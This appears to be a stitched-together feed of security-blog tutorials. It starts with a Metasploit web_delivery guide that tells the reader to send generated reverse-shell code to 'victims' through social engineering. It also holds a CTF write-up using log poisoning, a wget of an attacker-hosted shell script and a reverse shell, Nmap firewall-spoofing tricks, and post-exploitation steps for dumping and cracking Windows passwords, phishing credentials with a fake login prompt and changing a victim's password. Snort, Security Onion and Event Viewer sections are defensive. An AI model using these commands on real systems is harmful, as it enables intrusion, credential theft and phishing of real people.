This module quickly fires up a web server that serves a payload. The provided command which will allow for a payload to download and execute. It will do it either specified scripting language interpreter or "squiblydoo" via regsvr32.exe for bypassing application whitelisting. The main purpose of this module is to quickly establish a session on a target machine when the attacker has to manually type in the command: e.g. Command Injection, RDP Session, Local Access or maybe Remote Command Execution. This attack vector does not write to disk so it is less likely to trigger AV solutions and will allow privilege escalations supplied by Meterpreter. When using either of the PSH targets, ensure the payload architecture matches the target computer or use SYSWOW64 powershell.exe to execute x86 payloads on x64 machines. Regsvr32 uses "squiblydoo" technique for bypassing application whitelisting. The signed Microsoft binary file, Regsvr32, is able to request an .sct file and then execute the included PowerShell command inside of it. Both web requests (i.e., the .sct file and PowerShell download/execute) can occur on the same port. "PSH (Binary)" will write a file to the disk, allowing for custom binaries to be served up to be downloaded/executed.

use exploit/multi/script/web_delivery
msf exploit (web_delivery)>show targets


From given below image you can observe that there are 5 targets, which help you in generating malicious code to create backdoor in victim system.


Exploit Linux platform [python]

use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.132 (IP of Kali Linux)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 0
msf exploit (web_delivery)>set payload python/meterpreter/reverse_tcp
msf exploit (web_delivery)>run
In this exploit we had set target 0 to generate malicious code for python platform, from given below image you can observe the highlighted malicious python code, now copy it and send to victim using social engineering method.
As soon as victim will execute the malicious code in terminal, attacker will obtain meterpreter session as unauthorized access of victim system.


Exploit Web Server platform [PHP]
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.132 (IP of kali Linux)
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 1
msf exploit (web_delivery)>set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)>run
Now we had set target 1 to generate malicious code for php platform, from given below image you can observe the highlighted malicious php code, now copy it and send to victim using social engineering method.
As soon as victim will execute the malicious code in web browser, attacker will obtain another meterpreter session as unauthorized access of victim system.


Exploit Windows platform [exe]
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.132
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 2
msf exploit (web_delivery)>set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)>run
Further we had set target 2 to generate malicious code for window platform, from given below image you can observe the highlighted malicious powershell.exe, now copy it and send to victim using social engineering method.
As soon as victim will execute the malicious code in command prompt, attacker will obtain meterpreter session as unauthorized access of victim system.


use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.132
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 3
msf exploit (web_delivery)>set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)>run
In this exploit we had set target 3 to generate malicious code for window platform, from given below image you can observe the highlighted malicious dll code, now copy it and send to victim using social engineering method.
As soon as victim will execute the malicious code as run command inside RUN window, attacker will again obtain meterpreter session, and make an unauthorized access in victim system.


use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set lhost 192.168.1.132
msf exploit (web_delivery)>set lport 4444
msf exploit (web_delivery)>set target 4
msf exploit (web_delivery)>set payload windows/meterpreter/reverse_tcp
msf exploit (web_delivery)>run

In this exploit we had set target 4 to generate malicious code for windows platform, from given below image you can observe the highlighted malicious powershell.exe binary code, now copy it and send to victim using social engineering method.
As soon as victim will execute the malicious code in command prompt, attacker will obtain meterpreter session as unauthorized access of victim system.
Hence a single exploit “web delivery script” is quite helpful to hack three different platforms.


Hack The Ether: EvilScience VM (CTF challenge)

$
0
0
Hello friends! Today we are going to take another CTF challenge known asThe Ether: EvilScience. The credit for making this vm machine goes to “f1re_w1re” and it is another boot2root challenge where we have to root the server to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.146 but you will have to find your own)

netdiscover
nmap -sV 192.168.1.146
Nmap scan shows us port 80 is open, so we open the ip address in our browser.
We find that the site is vulnerable to LFI. Going through the pages we find that the index.php file is vulnerable to LFI


We can access auth.log with LFI. We use burpsuite to check the response and we find that we can use ssh log poisoning to get access to server.


We now login with username as basic php shell.
ssh ‘’@192.168.1.146


Now we check if log injection is possible we try to run ‘ls’ command and find that log injection is possible.


We use web_delivery script in metasploit to gain reverse shell.
msf > use multi/script/web_delivery
msf exploit(web_delivery) > set target 1
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.131
msf exploit(web_delivery) > set lport 4444
msf exploit(web_delivery) > run


As soon as we get send the request we get the revershell.


python -c ‘import pty; pty.spawn(“/bin/bash”);’


Now we take look at the sudoers file. We find that we don’t need need password to run a python file as root.


Now we run the file as root. When we run the file we find that it opens log file so we use pipe to run our commands. We run id command and find that we can execute commands as root.


Now we setup our listener using netcat.
nc -lvp 5555


Now we create a python shell and save it into our /var/www/html folder.


We download it inside /tmp folder on the target VM using wget.
wget http://192.168.1.108/shell.py -O /tmp/shell.py


Let’s run the shell using python shell.


Now as soon as we run the shell we get the reverse shell. We run the id command to check the user. We move to the root directory and find an image file called flag.png


We check the strings inside the image using tail command.
tail flag.png
Inside the image file we find a flag in base64 encode.


echo ‘base64-encoded-string’ | base64 -d


Understanding Guide to Nmap Firewall Scan (Part 2)

$
0
0
In ourpervious article we had demonstrated “Nmap firewall scan (part 1)” by making use of Iptable rules and then try to bypass firewall filter to perform NMAP Advance scanning, today we are going to discuss second part of it.  

Requirement
Attacker: Kali Linux
Target: Ubuntu  

Allow TCP Packet from Specific Mac Address

If network admin wants to establish TCP connect from specific MAC address and do not want to connect with other system then he could use following Iptable rules to apply firewall filter in his network.  

iptables -I INPUT -p tcp -m mac --source-mac "AA:AA:AA:AA:AA:AA" -j ACCEPT


iptables -I INPUT -p tcp -j REJECT --reject-with tcp-reset


Now when attacker will perform basic network scanning on target’s network, he could not able to enumerate ports and running service of victim’s system. 
nmap 192.168.1.117


Spoof MAC Address and Bypass firewall
In order to bypass above applied filter attacker may run netdiscover command or nmap Host Scan in Kali Linux terminal to identify the active host in the network. As result he will get a table which contains MAC address and IP address of active host in local network.


Now either use one by one all MAC address in nmap command or save all MAC address in a text file and give its path in nmap command but to perform this attacker first need to enable “Promiscuous mode” of his network. Well, to do so type given below commands first for Promiscuous mode and second for nmap scanning.
ip link set eth0 promisc on
nmap –spoof-mac AA:AA:AA:AA:AA:AA 192.168.1.117

Hence if you are lucky to spoof correct Mac address then you can easily bypass the firewall filter and able to establish TCP connect with victim’s network for port enumeration.

Nice!!! If you will notice in given below image you will observe open ports of target’s network.


Allow TCP Packet from Specific IP

If network admin wants to establish TCP connect from specific IP and do not want to connect with other system then he could use following Iptable rules to apply firewall filter in his network. 

iptables -I INPUT -p tcp -j REJECT --reject-with tcp-reset

iptables -I INPUT -p tcp -s 192.168.1.120 -j ACCEPT


Now when again attacker will perform basic network scanning on target’s network, he could not able to enumerate ports and running service of victim’s system.
nmap 192.168.1.117


Spoof IP Address and Bypass firewall
In order to bypass above applied filter attacker may again run netdiscover command or nmap Host Scan in Kali Linux terminal to identify the active host in the network. As result he will get a table which contains MAC address and IP address of active host in local network.

Now either use one by one all IP address in nmap command or save all IP address in a text file and give its path in nmap command and then execute following command:
nmap -e eth0 -S 192.168.1.120 192.168.1.117
Hence if you are lucky to spoof correct IP address then you can easily bypass the firewall filter and able to establish TCP connect with victim’s network for port enumeration.

Great!! If you will notice in given below image you will observe open ports of target’s network.


If network admin wants to establish TCP connect from a system which contain specific string and do not want to connect with other system does not contain that special string packets then he could use following Iptable rules to apply firewall filter in his network. 

iptables -I INPUT -p tcp -m string --algo bm --string "Khulja sim sim" -j ACCEPT
iptables -A INPUT -p tcp -j REJECT --reject-with tcp-reset

In above rule you can see we had used "Khulja sim sim" as special string to establish TCP connection. Hence only those TCP connection could be establish which contain "Khulja sim sim"in packets.


Now when again attacker will perform basic network scanning on target’s network, he could not able to enumerate ports and running service of victim’s system because traffic generate from his network does not contain special string in packets thus firewall of target system will discard all TCP packet of attacker’s network.
nmap 192.168.1.117


Use NMAP Data-String and Bypass firewall
If attacker somehow sniffs special string “khulja sim sim” to connect with target’s network then he could use –data-string argument in nmap command to bypass the firewall.
nmap --data-string"Khulja sim sim" 192.168.1.117
Hence if you are lucky to sniff correct data string then you can easily bypass the firewall filter and able to establish TCP connect with victim’s network for port enumeration.

Wonderful!! If you will notice given below image you will observe open ports of target’s network.


Allow TCP Packet from Specific Hex String

If network admin wants to establish TCP connect from a system which contain hexadecimal value of particular string and do not want to connect with other system does not contain hexadecimal value of that special string in packets then he could use following Iptable rules to apply firewall filter in his network. 

iptables -I INPUT -p tcp -m string --algo kmp --hex-string "RAJ" -j ACCEPT
iptables -A INPUT -p tcp -j REJECT --reject-with tcp-reset

In above rule you can see we had used hex value for "RAJ" as special string to establish TCP connection. Hence only those TCP connection could be established which contain hex value of "RAJ" in packet.


Now when again attacker will perform basic network scanning on target’s network, he could not able to enumerate ports and running service of victim’s system because traffic generate from his network does not contain hex value of special string in packets thus firewall of target system will discard all TCP packet of attacker’s network.
nmap 192.168.1.117


Use NMAP Data-String and Bypass firewall
If attacker somehow sniffs special string “RAJ” to connect with target’s network then he could used its hex values with --data argument in nmap command to bypass the firewall.
nmap --data"\x52\x41\x4a" 192.168.1.117
Hence if you are lucky to sniff correct hex value of particular data string then you can easily bypass the firewall filter and able to establish TCP connect with victim’s network for port enumeration.

Hence, if you will notice given below image you will observe open ports of target’s network.


Reject TCP Packets contains tcp-option
By default nmap sends 24 bytes of TCP data in which 4 bytes of data is reserve for TCP Options if network admin reject 4 bytes tcp –option packet to discord tcp connection to prevent his network from scanning. Type following iptable rule to reject 4 bit tcp-option in his network:

iptables -A INPUT -p tcp –tcp-option 4  -j REJECT --reject-with tcp-reset


nmap -sT 192.168.1.117


Use NMAP ip-option to Bypass TCP-Option Filter
The IP protocol gives numerous options that could be placed in packet headers. Contrasting the omnipresent TCP options, IP options are seldomobservedbecause of security reasons. The most powerful way to specify IP options is to simply pass in hexadecimal data as the argument to --ip-options.

Precede every hex byte value with \x. You may repeat certain characters by following them with an asterisk and then the number of times you wish them to repeat. For example, \x01\x07\x04\x00*4 is the same as\x01\x07\x04\x00\x00\x00\x00 this is also called NuLL bytes

Now type following command with ip-option argument as shown below:
nmap –ip-option “\x00\x00\x00\x00\x00*” 192.168.1.117

Note that if you denote a number of bytes that is not a multiple of four; an incorrect IP header length will be set in the IP packet. The reason for this is that the IP header length field can only express multiples of four. In those cases, the length is computed by dividing the header length by 4 and rounding down. 
GOOD! If you will notice given below image you will observe open ports of target’s network.

https://nmap.org/book/nping-man-ip-options.html


Setup IDS,IPS Pentest Lab with Security Onion

$
0
0
Security Onion is a Linux distro for intrusion detection, network security monitoring, and log management. It’s based on Ubuntu and contains Snort, Suricata, Bro, OSSEC, Sguil, Squert, ELSA, Xplico, NetworkMiner, and many other security tools. The easy-to-use Setup wizard allows you to build an army of distributed sensors for your enterprise in minutes!

Security Onion effortlessly merges collectively two main roles i.e. complete packet capture another Network-based [NIDS] and host-based intrusion detection systems [HIDS].

There are some Analysis tool are available that also work as real time program by capturing network packets.

 NIDS:Snort or Suricata and Bro as network intrusion detection for fingerprints and identifiers that contest identified malicious, abnormal otherwise suspicious traffic.
HIDS:  Security Onion offers OSSEC for host-based intrusion detection.
Sguil: It is the crucial Security Onion tool for network security analysts. Sguil's main component is an intuitive GUI that gives access to real-time events, session data, and raw packet captures.
Squert: It is a web application that is used to query and view event data stored in a Sguil database.
ELSA:Enterprise Log Search and Archive is a three-tier log receiver, archiver, indexer, and web frontend for incoming syslog. 
For more details visit here

Let’s start!!

Create VM for Security Onion installation
Open vmware, select option “creates new virtual machine”, now for install from wizard select second option:
Install disc image file in order to browser iso file of security onion.

Then click on next.


Now select 2nd option “Linux” for guest operating system and select version “ubuntu”. Then click on next and next as per your requirements.


Select bridges connection and enable the check box for replicate connection for network adapter setting. Similarly add one more network adapter and also select bridges connection for 2ndadapter
Then click on finish.


Installation
It will start booting the vm automatically, now for SECURITY ONION


At welcome screen; Select language and click "Continue". Here we had chosen English as preferred language.


Read the content and then click on "Continue".


Choose the radio button for “Erase the disk and install Security Onion” to begin installation and click “Install Now”


Click on “Continue” then it will proceed for disk partitions.


Check your location, without holdup, select your time zone and then click on “Continue”.


Choose keyboard layout “English (US)” and then click on “Continue”.


Now crate your profile by giving yours detail as given below:
Enter your name:Ignite
Enter your computer’s name: Ignite-pc
Select a username:Ignite
Enter a password:1234

Click "Continue"


Security onion configuration 1stpart
In order to configure security onion as real time system for NIDS and HIDS we have divided configuration setting in two parts.
Now enter your username and password for login as shown in given below image.


 At Desktop screen you have can see setup icon; click on “setup” icon for configuration of network interface.


Configure 1st network adapter for management interface
Click on “setup” icon present at desktop to configure security onion on your system.
Click "Yes, Continue"


Click "Yes” to configure /etc/network/interface now as shown in given below image.


Choose eth0 as network interface should be the management interface as shown in given below image.


Choose Static addressing for eth0 utilization as shown in given below image.


Enter a static IP for your management interface as shown in given image.


Enter subnet mask of for static addressing as shown in given below image.


Enter gateway as shown in given below image.


Enter DNs server IP it can be 192.168.1.1 or 8.8.8.8 or can be both separated by spaces.


Enter you local domain name as shown in given below image.


Configure 2ndnetwork adapter for sniffing interface
Click "Yes” to configure sniffing interfaces now as shown in given below image.


Choose eth1 as network interface should be used for sniffing interface.


Network configuration is completed now click “Yes Reboot”


Security onion configuration 2nd part
Now once it gets restarted then again click on “setup” icon for further configuration of security onion setup as real-time machine. Then click “yes, Continue”


Since we had already configure network interface therefore click on “yes, Skip network configuration”


Select “Stable setup” which will configure ELSA; then Click OK


Enter password for username used while you want to login into Sguil, Squert and ELSA a shown in given below image.


Here it will proceed for stopping all NSM services which manages all network services from creation to deletion.


Security Onion configuration is now completed. You will see it will launch icon for SGUIL, Squert and ELSA. Now click on squil icon and then enter username and password to login into sguil.


Select network eth1to be monitor as shown in given below image and click on “start SGUIL”


Great!!Now analysis your network traffic will real-time machine


Understanding and Configure Snort Rules

$
0
0
Hello friends! Today we are going to explore “How to write any rules in Snort” that could be work as NIDS and NIPS but for this first you need to configure Snort in your machine which we had already discussed in our previous article IDS, IPS Penetration Testing Lab Setup with Snort

Since I have already configure snort in ubuntu machine therefore now I can proceed for loading rules inside it which will turn enable the NIDS mode of snort. From given image you can read I had installed snort 2.9.11 in my system.
Type snort –V command in terminal to know install version of snort as shown in given below image.


Check your network interface configuration by executing ifconfig command; from here I came to know 192.168.1.103 is my network IP.


Open snort.conffile in text editor by using following command
sudo gedit /etc/snort/snort.conf
Now enter your local network address as HOME_NET as given below in image, here you can also add only your system IP.


Snort offer its user to write their own rule for generating logs of Incoming/Outgoing network packets. Only they need to follow snort rule format where packets must meet the threshold conditions. Always bear in mind that the snort rule can be written by combining two main parts “the Header” and “the Options” segment.
The header partcontains information such as the action, protocol, the source IP and port, the network packet Direction operator towards the destination IP and port, the remaining will be consider in the options part.

Syntax:Action Protocol Source IP Source port -> Destination IP Destination port   (options)


Header Fields:-

Action: It informs Snort what kind of action to be performed when it discover a packet that matches the rule description. There are five existing default job actions in Snort: alert, log, pass, activate, and dynamic are keyword use to define action of rules. You can also go with additional options which include drop, reject, and sdrop.
Protocol: After deciding the option for action in rule, you need to describe specific Protocol (ip, tcp, udp, icmp, any) on which this rule will be applicable.  
Source IP:This part of header describes the sender network interface from which traffic is coming.
 Source Port: This part of header describes the source Port from which traffic is coming.
Direction operator (“->”, “<>”): It denotes the direction of traffic flow between sender and receiver networks.
Destination IP:This part of header describes the destination network interface in which traffic is coming for establishing connection.
Destination Port:This part of header describes the destination Port on which traffic is coming for establishing connection.

Option Fields:

The body for rule option is usually written between circular brackets “()” that contains keywords with their argument and separated by semicolon “;” from another keywords.

There are four major categories of rule options.
General: These options contains metadata that offers information with reference to the.
Payload: These options all come across for data contained by the packet payload and can be interconnected.
Non-payload: These options come across for non-payload data.
Post-detection: These options are rule specific triggers that happen after a rule has ``fired.''


In this article are going to explore more about general rule option for beginners so that they can easily write basic rule in snort rule file and able to analyst packet of their network. Metadata is part of optional rule which basically contains addition information of about snort rule that is written with the help of some keywords and with their argument details.


Keyword
Description
msg
The msg keyword stands for “Message” that informs to snort that written argument should be print in logs while analyst of any packet.
reference
The reference keyword allows rules to a reference to information present on other systems available on the Internet such as CVE.
gid
The gid keyword stands for “Generator ID “which is used to identify which part of Snort create the event when a specific rule will be lunched.
sid
The sid keyword stands for “Snort ID” is used to uniquely identify Snort rules.
rev
The rev keyword stands for “Revision” is used to uniquely identify revisions of Snort rules.
classtype
The classtype keyword is used to assigned classifications and priority numbers to group and distinguish them a rule as detecting an attack that is part of a more general type of attack class.
Syntax: config classification: name, description, priority number.
priority
The priority keyword to assigns a severity rank to your rules.


Let’s start writing snort rule:

To check whether the Snort is logging any alerts as proposed, add a detection rule alert on IP packets in the “local.rules file”.
Now open your local rules in a text editor using following command:
sudo gedit /etc/snort/rules/local.rules


Once the empty file “local.rules” will get open type your rule inside it as shown below and save it. The rule will generate an alert message for every captured IP packet.

alert ip any any -> any any (msg: "IP Packet detected";sid:10000001; rev:001; )

This rule is not useful since it does not transmit any information. It will quickly congest your disk space if you leave it inside rules file but it perform good job of testing if Snort is running and is capable to generate alerts.


After loading your rule in local.rule file you can test the configuration file once again by executing following command:

sudo snort -T -c /etc/snort/snort.conf -i eth0

Now we can start snort in NIDS mode by typing given below command and wait for alerts to be generated.s

snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0

-A Set alert mode: fast, full, console, test or none
-q stands for Quiet, Don't show banner and status report.
-u Run snort uid as user
-g Run snort gid as group (or gid)
-cUse Rules File
-i listen on interface

Congrats!!  Our NIDS is working terrifically, from given below image you can check IP packet of network is being detected by snort.


In similar way you can add rule for ICMP packets to detect system pinging with your network. Again open the file “local.rules” from path: /etc/snort/rules/local.rules and add rule for ICMP protocol as shown below.
[Note: I had erased previous rule of “IP packet detected” therefore did not change the value for sid and rev.  Now ICMP rule will considered first rule to be load in snort rules file. ]

alert icmp any any -> 192.168.1.103 any (msg: "ICMP Packet found"; sid:10000001; rev:001; )

The above rule will generate an alert when found any network IP sending ICMP packets in our network by pinging IP 192.168.1.103.

Then again turn On NIDS mode of snort using same command and wait for alert to be generated.
sudo snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0


Now let’s ping the IP: 192.168.1.103 from another system to test whether our NIDS will generate alert for ICMP packet or not. From given image you can read the command: ping 192.168.1.103 -n 2; here n=2 denote 2 only 2 ICMP packets to be sent on target IP.


Here you can perceive that both two packets of ICMP is coming from 192.168.1.101 to 192.168.1.103 which means it has only captured ICMP Echo-request packets form source IP. 


On other hand if you want to capture all packets of network traffic either coming or going packet then you should use “<>” bi-directional operators as shown in given below image.


Again repeat same process to ping 192.168.1.103


Now if notice given below image then you will consider that this time bi-directional traffic has been captured by snort in sequence of ICMP Echo-request from 192.168.1.101 to 192.168.1.103 and ICMP Echo-reply from 192.168.1.103 to 192.168.1.101


TCP Protocol Rule

Similarly you can write rule for TCP protocol and analyst TCP network packets as shown below:

alert tcp any any -> 192.168.1.103 21 (msg: "tcp Packet found"; sid:10000002; rev:001; )

alert tcp any any -> 192.168.1.103 22 (msg: "tcp Packet found"; sid:10000003; rev:001; )

alert tcp any any -> 192.168.1.103 80 (msg: "tcp Packet found"; sid:10000004; rev:001; )

Above rules will generate an alert when someone tries to connect with IP: 192.168.1.103 through port 21, 22 and 80.
Then again turn On NIDS mode of snort using same command and wait for alert to be generated.
sudo snort -A console -q -u snort -g snort -c /etc/snort/snort.conf -i eth0


Now again we are trying to connect with IP 192.168.1.103 via port 21 in order to access FTP service for file transfer as shown given below image.


From given below image you can perceive that we are connected t FTP server successfully and will verify its alert log in snort later on.


As result NIDS generated alert when captured TCP packets for Port 21 as shown below in image.


Further I try to connect with SSH server 192.168.1.103 via port 22 with the help of putty as shown in given below image.


From given below image you can observe, here also I had successfully connected with 192.168.1.103 and will verify log alert in snort later on.


As result NIDS generated alert when captured TCP packets for Port 22 as shown below in image.


At last I try to access HTTP server 192.168.1.103 via port 80 as shown in given below image; here also I had successfully connected with 192.168.1.103. Now let verify the NIDS alert for all this action we had perform in order to get connect with 192.168.1.103. 


As result NIDS generated alert when captured TCP packets for Port 80 as shown below in image.
In this way we can build our own rules in snort which work as NIDS for your network to analyst all kinds of packets. 

Reference: link1& link2

Post Exploitation for Remote Windows Password

$
0
0
In this article you will leran how to extract Windows users password and change extracted password using metasploit framework. 

Here you need to exploit target machine once to obtain meterpreter session and then bypass UAC for admin privilege.
Requirement:
Attacker: kali Linux
Target: windows 7

 Let’s Begin

Extracting User Account Password

1st method

 So when your get meterpreter session of target system then follows given below steps:  
Execute given below command which will dump Hash value of all saved password of all windows users as shown in given below image.

meterpreter> hashdump


Now copy all hash value in a text file as shown below and save it. I had saved it as hash.txt on the desktop. It contains hash value of 4 users with SID value as 500: Administrator; 501: Guest; 1001: Penetst; 1000: Raj with their hash password.

Run your capture session in background:
meterpreter > background


Now a new terminal and use john the ripper to crack the hash by executing given below command:
john --wordlist=/root/Desktop/pass.txt --format=NT /root/Desktop/hashes.txt

/root/Desktop/pass.txt contain path of your password dictionary
/root/Desktop/hashes.txt contain path of hash password value
From given below image you can confirm we had successfully retrieved the password: 123 for user: raj by cracking its hash value.


2nd Method
This module will dump the local user accounts from the SAM database using the registry.

use post/windows/gather/hashdump
msf post(hashdump) > set session 2
msf post(hashdump) > exploit

From given below image you can observe again we obtained hash value for local user account, repeat above step to crack these value using john the ripper.

If you will notice the highlighted text then you will observe that it has capture password hint for user RAJ: “first three digits”


3rd Method

This will dump local accounts from the SAM Database. If the target host is a Domain Controller, it will dump the Domain Account Database using the proper technique depending on privilege level, OS and role of the host.

use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set session 2
msf post(smart_hashdump) > exploit


From given below image you can observe again we obtained hash value for RAJ and Administrator account, repeat above step to crack these value using john the ripper. Moreover it has capture same password hint for User Raj.


4th Method
This module harvests credentials found on the host and stores them in the database.

use post/windows/gather/credentials/credential_collector
msf post(credential_collector) > set sessions 2
msf post(credential_collector) > exploit

This exploit also work in same manner and dump the hash value for local user account as shown in given below image, repeat above step to crack these value using john the ripper.


This module will collect clear text Single Sign On credentials from the Local Security Authority using the Mimikatz extension. Blank passwords will not be stored in the database.

use post/windows/gather/credentials/sso   
msf post(sso) > set sessions 2
msf post(sso) > exploit

This exploit will dump clear text password of login user as shown in given below image user: raj and password: 123

6th Method
At meterpereter session we can enable option “kiwi” which work similarly as “mimikatz” in windows, execute given below command: 
meterprerter > load kiwi


Now run following command which will extract all saved credential of local user account as shown in given below image, here also we had successfully  retrieve  password: 123 of user: raj
meterpreter > cred all


This module is able to perform a phishing attack on the target by popping up a login prompt. When the user fills credentials in the login prompt, the credentials will be sent to the attacker. The module is able to monitor for new processes and popup a login prompt when a specific process is starting.

use post/windows/gather/phish_windows_credentials
 msf post(phish_windows_credentials) > set session 2
msf post(phish_windows_credentials) > exploit

As define above it will launch fake login prompt which will appear genuine to victim on his logon screen and wait for user to his credential.


From given below image you can observe the sniff credential for user raj. It saved username, domain and password in a table.


Change password of victims system
1st Method
This module will attempt to change the password of the targeted account. The typical usage is to change a newly created account's password on a remote host to avoid the error, 'System error 1907 has occurred,' which is caused when the account policy enforces a password change before the next login.

use post/windows/manage/change_password
msf post(change_password) > set smbuser raj
msf post(change_password) > set old_password 123
msf post(change_password) > set new_password 987
msf post(change_password) > set session 1
msf post(change_password) > exploit

Since after knowing logging user “raj” password you can easily change his password by exploiting above command. From given below image you can observe we had change password 123 into 987.


2nd Method
As we known meterepreter itself is a set of various options for post exploits it allows attacker to open command prompt of victims system without his permission by executing shell command as given below.
meterepreter> shell
net user
net user raj 123

Hence in 1st method we had change password into 987 from 123 and now again in 2nd method we had change password from 987 to 123 using simple CMD net user command as shown in given below command.

Confgiure Snort in Ubuntu (Easy Way)

$
0
0
In our previousarticle we had discussed “Manually Snort Installation” in your system but there is another method also available by apt-repository which reduce your manually effort and automatically configure snort in your system.

Snort is software created by Martin Roesch, which is widely use as Intrusion Prevention System [IPS] and Intrusion Detection System [IDS] in network. It is separated into the five most important mechanisms for instance: Detection engine, Logging and alerting system, Packet decoder, Preprocessor and Output modules.
The program is quite famous to carry out real-time traffic analysis, also used to detect query or attacks, packet logging on Internet Protocol networks, to detect malicious activity, denial of service attacks and port scans by monitoring network traffic, buffer overflows, server message block probes, and stealth port scans.
Snort can be configured in three main modes:
·         Sniffer mode: it will observe network packets and present them on the console.
·         Packet logger mode: it will record packets to the disk.
·         Intrusion detection mode: the program will monitor network traffic and analyze it against a rule set defined by the user.
After that the application will execute a precise action depend upon what has been identified.

Let’s Begin!!
Snort Installation

We had chosen ubuntu 16.02 operating system for installation and configuration of snort. Earlier than installing snort in your machine, you should need to install necessary dependencies of ubuntu.

Check your network interface configuration by executing ifconfig command; from here I came to know 192.168.1.107 is my network IP.


Earlier than installing snort in your machine, you should need to install necessary dependencies of ubuntu. Therefore open the terminal and type given below command to install pre-requisites by a making update.
sudo apt-get update


It is an easiest way to install and configure the snort is your system because all its requirement whether it is snort rules directory or logging directory every packages is are stored by apt repository. Enter given below command to begin the snort installations. 
sudo apt-get install snort*


By defaut eth0 is listening interface is set in snort configuration since my network belongs to ens33,  therefore I choose it as listening interface as shown in given below image.


In next configuration step it will ask to enter CIDR value for address range for local network. From given image you can observe I had mention CIDR 192.168.1.1/24 for a range of 256 address.
You can also multiple values by using comma without space to separate those address


After then open the configuration file using gedit for making some changes inside.
sudo gedit /etc/snort/snort.conf


Scroll down the text file near line number 45 to specify your network for protection as shown in given image.
#Setup the network addresses you are protecting
 ipvar HOME_NET 192.168.1.1/24


Now run given below command to enable IDS mode of snort
sudo snort -A console -i ens33 -c /etc/snort/snort.conf
Now it will compile the complete file and test the configuration setting automatically as shown in given below image:
Great!! We had successfully configured snort as IDS for protecting our network.

[Note: If apt- repository get failed to install snort then go with manual configuration from here.]

Understating Guide of Windows Security Polices and Event Viewer

$
0
0
 In order to view Event logs press “window key + R” to open run command and type “eventvwr.mscthen hit enter key.

Windows Event Viewer is a tool which monitors activity of your system by maintaining some kinds of log such as application log, system log and etc. It start automatically when you turn on your system assemble the details critical state about hardware and software. These logs help a system administrator to troubleshoot the problems of machine and identify with what is going on. He could use Event Viewer to view and manage the event logs.

From below image you can observe the window screen is categories into three panels as describe below:
The left sidecontains some folders which keep records of every task perform by machine such as windows log i.e. system or security.
 The middle part contains a list of events, it contains detail of every event occurred by recording their logs which is known as Event type such as “information, warning or error” and their details.
The right side presents list of some other actions such as creating custom views, filtering, or even creating a scheduled task depends on a specific event.


Most Important Event Logs


Remarkably there are three kinds of Event Logs:

System Log: Any action or task performed by operating system such as such unexpected shutdown and turn ON/OFF of any service is recorded under the System log.
Application Log: The Application log records all events by programs such as successful installation or stop responding while running.
Security Log:  The Security log records security events, such as legitimate and unacceptable logon attempts which will represent as audit success for valid attempt and audit failure for invalid attempt.  These logs help in identifying any possible breaches to security. By default security log is disabled you need to enable them for you system through local security policy.

Enable Local Security Policy for Security logs

Now open Local security policy logs press “window key + R” to open run command and type “secpol.mscthen hit enter key, then change security setting for Audit policy under security setting > Local policies> Audit policy in order to receive its log inside event viewer security logs.

Form given below image you can observe that there is not any single security policy is auditing, which means it will not create any security log inside event viewer. 
Let’s enable any one policy for auditing to test what kind of security log will be generated when we will move into event viewer security log. Here I had chosen “Audit account logon event” for auditing.


It will open a new window for its property setting you as shown in given image Enable the check box for Success and Failure, click on apply to enable this policy for auditing.

Hence when a user will Enter password on logon screen it will generate log as audit success for valid login attempt and audit failure logs for invalid attempt. 


Now you can observe from given below image it is showing auditing: success & failure for account logon event.
Check by Practical
You can check it by login into your system and type wrong password as invalid attempt and then finally enter correct password for valid attempt and then verify generated security logs for you this kind of action.


In order to view Security Event logs press “window key + R” to open run command and type “eventvwr.mscthen hit enter key.
Now explore Security event logs under Windows logs, here you will observe some log entries generated by Security-Auditing as Audit success for valid login attempt and Audit failure for invalid login attempt.


Event Types

The details of logs are depends upon different types of event and event logs mainly classify in five categories as describe below:

Event Type
Definition
Error
A considerable trouble, such as loss of data or loss of functionality or fault in problem execution.
Warning
This type of event that might not be considerable, but might point out a future problem.
Information
An event that describes the successful operation of an application, driver, or service.
Success Audit
An audited security access attempt that succeeds. {In security logs}
Failure Audit
An audited security access attempt that fails. {In security logs}

From given below image you can observe that the logs are records in 5 columns to store their important details
Level: displays event type
Date and time:displays the date and time of event type when it generated
Source: source of event type due to which event log is created.
Event Id: The Event Viewer uses event IDs to describe the uniquely identifiable events that a Windows computer can come upon. 

Task category:Used to represent an activity of the event launcher program.


General Details of Event Log
Admin can took help of General property in order to read brief description of event log which could be helpful in troubleshoot of some problems. He can also read complete detail of property for any occurred event which is stored under Details Tab.
General property contains following information of an event log: 


Property name
Description
Log Name
Window log category it may be system, application or security logs.
Source
The source that produced the event. It might be any application or system component
Event Id
The Event Viewer uses event IDs to describe the uniquely identifiable events that a Windows computer can come upon. 
Level
Information, Warning, Error, Success Audit and Failure Audit
User
Display user name who has logged onto the computer when the event occurred
OpCode
Operational code Contains a numeric value that identifies the activity or a point within an activity that the application was performing when it raised the event. For example, initialization or closing.
Logged
The name of the log where the event was recorded
Task category:
Used to represent an activity of the event launcher program.
Keywords
It can be used to filter or search for events. Such as “audit failure” or "Respond time."
Computer
The computer where the event occurred


Clear Logs
If you want to remove entire records of logs then move your cursor at right side of window screen and click on option “clear log” under Action tab as shown in given below image. Then a dialog box will pop up to confirm your action, here it let you to save the previous log in other location.   


If you want to keep record of specific event type for a particular task occurred then you can use “custom event” which will only keep records of those event type which you have defined for a particular service or application.
Againmove your cursor at right side of window screen and click on option “custom event” under Action tab as shown in given below image.
